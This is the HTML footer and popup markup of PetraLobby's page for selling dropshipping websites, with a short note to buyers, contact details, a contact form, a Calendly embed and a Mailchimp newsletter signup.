					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1f7be2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1f7be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c2631eb" data-id="c2631eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e35d1 elementor-widget elementor-widget-heading" data-id="35e35d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Note to Buyers</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-24ebecd elementor-widget elementor-widget-text-editor" data-id="24ebecd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Thank you for your interest in purchasing a dropshipping website from us;<br />Please pick a website from a category you are most interested in, all our websites are managed<br />equally with 100% effort and commitment.<br />Be assured that our websites are predicted to perform better than our case studies because we<br />have a dedicated team of experts running them.<br />Our predictions are based on the analysis of hundreds of similar websites and an in-depth study<br />of the market.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }
</style><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #efefef !important;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
padding-top:50px !important;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.tdi_60 .tdb-logo-a,
                .tdi_60 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_60 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_60 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_60 .tdb-logo-img{
                    max-width: 190px;
                }.tdi_60 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_60 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_60 .tdb-logo-text-title{
                    display: none;
                }.tdi_60 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_60 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://petralobby.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" src="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PetraLobby</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_61 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:0px !important;
margin-left:-60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_61 li{
					display: inline-block;
				
					font-family:Raleway !important;
				}.tdi_61 .menu{
					display: flex;
				}.tdi_61 .sub-menu{
					display: none;
				}.tdi_61 ul li{
					margin-right: 30px;
				}.tdi_61 ul li:last-child{
					margin-right: 0;
				}.tdi_61 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 li{
					font-family:Raleway !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 ul li{
					margin-right: 20px;
				}.tdi_61 ul li:last-child{
					margin-right: 0;
				}.tdi_61 li{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_61 ul li{
					margin-right: 20px;
				}.tdi_61 ul li:last-child{
					margin-right: 0;
				}.tdi_61 li{
					font-family:Raleway !important;font-size:12px !important;line-height:2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://petralobby.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://petralobby.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://petralobby.com/contact/">Contact</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_63 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 39.6px;
				}.tdi_63 .tdm-social-item i.td-icon-twitter,
				.tdi_63 .tdm-social-item i.td-icon-linkedin,
				.tdi_63 .tdm-social-item i.td-icon-pinterest,
				.tdi_63 .tdm-social-item i.td-icon-blogger,
				.tdi_63 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_63 .tdm-social-item{
					width: 39.6px;
					height: 39.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_63 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_63 .tdm-social-item i,
				.tds-team-member2 .tdi_63.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_63 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_63.tds-social1 .tdm-social-item:hover i{
					color: #dd3333;
				}.tdi_63 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 35.2px;
				}.tdi_63 .tdm-social-item i.td-icon-twitter,
				.tdi_63 .tdm-social-item i.td-icon-linkedin,
				.tdi_63 .tdm-social-item i.td-icon-pinterest,
				.tdi_63 .tdm-social-item i.td-icon-blogger,
				.tdi_63 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_63 .tdm-social-item{
					width: 35.2px;
					height: 35.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 33px;
				}.tdi_63 .tdm-social-item i.td-icon-twitter,
				.tdi_63 .tdm-social-item i.td-icon-linkedin,
				.tdi_63 .tdm-social-item i.td-icon-pinterest,
				.tdi_63 .tdm-social-item i.td-icon-blogger,
				.tdi_63 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_63 .tdm-social-item{
					width: 33px;
					height: 33px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_63"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/petraloby"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/petraloby" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #efefef !important;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
padding-top:10px !important;
padding-bottom:50px !important;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_64_rand_style td-element-style" ></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                
				    flex-grow: 0;
				}.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_68 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-top:-45px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_68{
                    width: 250px;;
                }.tdi_68 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-12.png"  title="Screenshot (12)" alt="Screenshot (12)" width="291" height="45"></div></div></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_70,
                .tdi_70 .tdc-columns{
                    min-height: 0;
                }.tdi_70 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_70,
				.tdi_70 .tdc-columns{
				    display: block;
				}.tdi_70 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
padding-top:5px !important;
padding-bottom:5px !important;
}

.tdi_70 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_69_rand_style td-element-style" ></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_72 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-right:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-top:20px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_73{
                    text-align: left !important;
                }.tdi_73 .tdm-descr{
                    color: #a5a5a5;
                
					font-family:Raleway !important;font-size:11px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">Petralobby LLC 2022 All Rights Reserved.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-right:30px !important;
margin-left:auto !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74{
                    text-align: left !important;
                }.tdi_74 .tdm-descr{
                    color: #a5a5a5;
                
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_74 .tdm-descr a{
                    color: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdm-descr{
					font-family:Raleway !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdm-descr{
					font-family:Raleway !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr"><a href="mailto:info@petralobby.com"><b>Email :  
 Info@Petralobby.com</b></a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75{
                    text-align: left !important;
                }.tdi_75 .tdm-descr{
                    color: #a5a5a5;
                
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_75 .tdm-descr a{
                    color: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdm-descr{
					font-family:Raleway !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdm-descr{
					font-family:Raleway !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr"><a href="+1 (347) 269-0960"><b>+1 (347) 269-0960</b></a></p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'zh-CN,en,de,iw', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6974c94087348
    -->

    		<div data-elementor-type="popup" data-elementor-id="573" data-post-id="236" data-obj-id="236" class="elementor elementor-573 dce-elementor-post-236 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5d50f96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d50f96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d247bc8" data-id="d247bc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64fb4a6 elementor-widget elementor-widget-heading" data-id="64fb4a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SEND US A MESSAGE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b173354 elementor-button-align-start elementor-widget elementor-widget-form" data-id="b173354" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="573"/>
			<input type="hidden" name="form_id" value="b173354"/>
			<input type="hidden" name="referer_title" value="Dogs And Beauty - PetraLobby" />

							<input type="hidden" name="queried_id" value="236"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_9b3d566 elementor-col-50 elementor-field-required">
												<label for="form-field-field_9b3d566" class="elementor-field-label">
								Telephone							</label>
								<input size="1" type="tel" name="form_fields[field_9b3d566]" id="form-field-field_9b3d566" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e3ea945 elementor-col-50 elementor-field-required">
												<label for="form-field-field_e3ea945" class="elementor-field-label">
								State							</label>
														<input size="1" type="text" name="form_fields[field_e3ea945]" id="form-field-field_e3ea945" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="579" data-post-id="236" data-obj-id="236" class="elementor elementor-579 dce-elementor-post-236 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-917cbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="917cbe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c65454" data-id="9c65454" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee1553 elementor-widget elementor-widget-heading" data-id="2ee1553" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Schedule A Meeting</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a147d6 elementor-widget elementor-widget-shortcode" data-id="2a147d6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div id="calendly-inline-widget" data-url="https://calendly.com/umairsh3hbaz/15min" class="calendly-inline-widget " data-url="https://calendly.com/umairsh3hbaz/15min"
                     style="height:400px; min-width:600px"></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1099" data-post-id="236" data-obj-id="236" class="elementor elementor-1099 dce-elementor-post-236 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:20},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a6465e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6465e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8992c9f" data-id="8992c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32e12bd dce_masking-none elementor-widget elementor-widget-image" data-id="32e12bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="200" height="200" src="https://petralobby.com/wp-content/uploads/2022/02/12-pexh5kfysqub4juzhugo9hbdjclh6m082cx5zpnzrk.png" class="attachment-large size-large wp-image-1101" alt="Sale" srcset="https://petralobby.com/wp-content/uploads/2022/02/12-pexh5kfysqub4juzhugo9hbdjclh6m082cx5zpnzrk.png 200w, https://petralobby.com/wp-content/uploads/2022/02/12-pexh5kfysqub4juzhugo9hbdjclh6m082cx5zpnzrk-150x150.png 150w, https://petralobby.com/wp-content/uploads/2022/02/12-pexh5kfysqub4juzhugo9hbdjclh6m082cx5zpnzrk-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-14b5196 elementor-widget elementor-widget-heading" data-id="14b5196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2933b25 elementor-widget elementor-widget-text-editor" data-id="2933b25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sign up for our weekly newsletter to get the latest news, updates and amazing offers delivered directly in your inbox</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8ccf2f9 elementor-widget elementor-widget-shortcode" data-id="8ccf2f9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.19 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1098" method="post" data-id="1098" data-name="popup" ><div class="mc4wp-form-fields"><p>
	<label> 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769261376" /><input type="hidden" name="_mc4wp_form_id" value="1098" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
